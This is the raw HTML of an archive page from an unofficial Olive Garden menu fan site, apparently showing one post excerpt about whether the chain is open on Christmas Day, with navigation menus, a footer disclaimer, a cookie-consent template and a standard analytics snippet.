		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><div class="wrap"><a href="/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-727"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-lunch-menu/">Lunch Menu</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-555"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Dinner Menu Prices</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Dressing Recipe</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-560"><div class="wrap"><a href="https://olivegardenmenu.net/all-menus/">All Menus</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-595"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Important Pages</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 6 " style="margin-left:5px;" aria-label="Toggle Important Pages"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-599"><div class="wrap"><a href="https://olivegardenmenu.net/how-much-does-olive-garden-pay/">How Much Does Olive Garden Pay</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-600"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/">Is Olive Garden Open On Christmas Day</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-601"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-easter/">Is Olive Garden Open On Easter</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-602"><div class="wrap"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-thanksgiving/">Is Olive Garden Open On Thanksgiving</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-careers/">Olive Garden Careers</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-alfredo-recipe/">Olive Garden Chicken Alfredo Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-gnocchi-soup-recipe/">Olive Garden Chicken Gnocchi Soup Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-606"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-marsala-recipe/">Olive Garden Chicken Marsala Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-607"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-chicken-parmesan-recipe/">Olive Garden Chicken Parmesan Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-christmas-eve-hours/">Olive Garden Christmas Eve Hours</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-copycat-recipes/">Olive Garden Copycat Recipes</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-customer-service/">Olive Garden Customer Service</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-611"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dinner-menu/">Olive Garden Dinner Menu Prices</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-612"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-dressing-recipe/">Olive Garden Dressing Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-613"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-drink-menu/">Olive Garden Drink Menu Prices</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-614"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-fettuccine-alfredo-recipe/">Olive Garden Fettuccine Alfredo Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-history/">Olive Garden History</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-holiday-hours/">Olive Garden Holiday Hours</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-hours/">Olive Garden Hours</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-618"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-international-drive/">Olive Garden International Drive</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-619"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-jobs/">Olive Garden Jobs</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-620"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-minestrone-soup-recipe/">Olive Garden Minestrone Soup Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-621"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-nutrition/">Olive Garden Nutrition</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-622"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-offers/">Olive Garden Offers</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-623"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-pasta-fagioli-recipe/">Olive Garden Pasta Fagioli Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-624"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-phone-number/">Olive Garden Phone Number</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-625"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-promo-code/">Olive Garden Promo Code</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-626"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-salad-recipe/">Olive Garden Salad Recipe</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-627"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-soup-menu/">Olive Garden Soup Menu</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-628"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-specials/">Olive Garden Specials With Prices</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-take-out/">Olive Garden Take Out</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><div class="wrap"><a href="https://olivegardenmenu.net/olive-garden-zuppa-toscana-recipe/">Olive Garden Zuppa Toscana Recipe</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if(&#39;undefined&#39; !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="posts-wrapper"><article id="post-218" class="post-218 post type-post status-publish format-standard hentry category-olive-garden tag-is-olive-garden-open-christmas-eve tag-olive-garden-christmas-eve-hours tag-olive-garden-christmas-hours tag-what-time-does-olive-garden-close-on-christmas-eve layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title is-h4"><a href="https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/" rel="bookmark">Is Olive Garden Open On Christmas Day – [Olive Garden Christmas Eve Hours]</a></h2><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2025-05-12T03:58:07+00:00" content="2025-05-12">May 12, 2025</time><time class="updated" datetime="2025-05-14T06:48:59+00:00">May 14, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>Is Olive Garden Open On Christmas Day – Olive garden is closed on Christmas which means that on this day their restaurants are not available for dine-in or take out. This is a common practice… <a href="https://olivegardenmenu.net/is-olive-garden-open-on-christmas-day/" rel="bookmark"><span class="screen-reader-text">Is Olive Garden Open On Christmas Day – [Olive Garden Christmas Eve Hours]</span></a></p>
</div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"></rect><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"></path></svg></button>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class="footer-width-fixer">		<div data-elementor-type="wp-post" data-elementor-id="541" class="elementor elementor-541">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-90fde8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fde8f" data-element_type="section" data-settings="{&#34;background_background&#34;:&#34;classic&#34;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e020527" data-id="4e020527" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0edb3e1 elementor-widget elementor-widget-spacer" data-id="0edb3e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5ae00cca elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5ae00cca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h4><span style="color: #ffffff;">About Us</span></h4><p><span style="color: #ffffff;">Welcome to Olive Garden Menu, your ultimate guide to one of America’s most beloved Italian restaurant chains. We are passionate about providing you with accurate and up-to-date information about the Olive Garden menu, including prices, nutritional information, and special deals.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5819ec13" data-id="5819ec13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-793bb2e elementor-widget elementor-widget-spacer" data-id="793bb2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37b41e10 elementor-widget elementor-widget-heading" data-id="37b41e10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-333a638f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333a638f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-108734ab" data-id="108734ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57aa400 elementor-widget elementor-widget-text-editor" data-id="57aa400" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/about-us/" rel="nofollow" aria-current="page">About Us</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/privacy-policy/" rel="nofollow">Privacy Policy</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/terms-and-conditions/" rel="nofollow">Terms and Conditions</a></span></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6312b532" data-id="6312b532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-515e477 elementor-widget elementor-widget-text-editor" data-id="515e477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/all-menus/" rel="nofollow">All Menus</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/contact-us/" rel="nofollow">Contact Us</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://olivegardenmenu.net/disclaimer/" rel="nofollow">Disclaimer</a></span></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b3e2df elementor-widget elementor-widget-spacer" data-id="9b3e2df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff91af7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff91af7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d007ae6" data-id="d007ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dcddcd elementor-widget elementor-widget-text-editor" data-id="7dcddcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #ffffff;">Olive Garden Locations</span></h5><p><span style="color: #ffffff;">Texas | California | Florida | Pennsylvania | Ohio | Georgia | Illinois | New York | North Carolina | Virginia</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-401be767" data-id="401be767" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea30403 elementor-widget elementor-widget-spacer" data-id="ea30403" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9682d25 elementor-widget elementor-widget-text-editor" data-id="9682d25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 class="widget-title"><span style="color: #ffffff;">Disclaimer</span></h4><p><span style="color: #ffffff;">olivegardenmenu.net is simply a help guide to cover topics like Menu and Recipes of the particular restaurant. Having said this, this website is in no way affiliated to the official brand or website of Olive Garden. Any content used on this website is simply aggregated from the public domain information available on the internet. Users coming to this website has sole responsibility of consuming the content present on this website.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bea01b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bea01b9" data-element_type="section" data-settings="{&#34;background_background&#34;:&#34;classic&#34;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2015c3dc" data-id="2015c3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52371e8e elementor-widget elementor-widget-elementskit-heading" data-id="52371e8e" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con"><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><a href="https://Olivegardenmenu.net"><p class="ekit-heading--title elementskit-section-title ">Copyright © Olivegardenmenu.net. All Rights Reserved.</p></a></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73317e7" data-id="73317e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12860770;
			var sc_security="a5c309a8";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript" src="https://secure.statcounter.com/counter/counter.js" async=""></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12860770/0/a5c309a8/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
